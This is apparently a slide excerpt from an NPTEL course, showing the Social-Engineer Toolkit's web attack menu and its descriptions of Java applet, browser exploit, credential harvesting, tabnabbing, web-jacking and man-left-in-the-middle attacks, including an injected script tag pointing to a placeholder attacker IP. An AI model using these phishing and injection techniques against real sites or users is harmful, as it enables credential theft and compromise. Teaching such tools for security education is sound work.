 10) Powershell Attack Vectors
11) Third Party Modules
99) Return back to the main menu.
set> 2
The Web Attack module is a unique way of utilizing multiple web-based attacks
in order to compromise the intended victim.
The Java Applet Attack method will spoof a Java Certificate and deliver a
metasploit based payload. Uses a customized java applet created by Thomas
Werth to deliver the payload.
The Metasploit Browser Exploit method will utilize select Metasploit
browser exploits through an iframe and deliver a Metasploit payload.
The Credential Harvester method will utilize web cloning of a web-
site that has a username and password field and harvest all the
information posted to the website.
The TabNabbing method will wait for a user to move to a different
tab, then refresh the page to something different.
The Man Left in the Middle Attack method was introduced by Kos and
utilizes HTTP REFERER's in order to intercept fields and harvest
data from them. You need to have an already vulnerable site and in-
corporate <script src="http://YOURIP/">. This could either be from a
compromised site or through XSS.
The Web-Jacking Attack method was introduced by white_sheep, Emgent
and the Back|Track team. This method utilizes iframe replacements to
make the highlighted URL link to appear legitimate however when clicked
a window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the set_config if its too slow/fast.
The Multi-Attack method will add a combination of attacks through the web attack
menu. For example you can utilize the Java Applet, Metasploit Browser,
Credential Harvester/Tabnabbing, and the Man Left in the Middle attack
all at once to see which is successful.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) Create or import a CodeSigning Certificate
99) Return to Main Menu
set:webattack>
NPTEL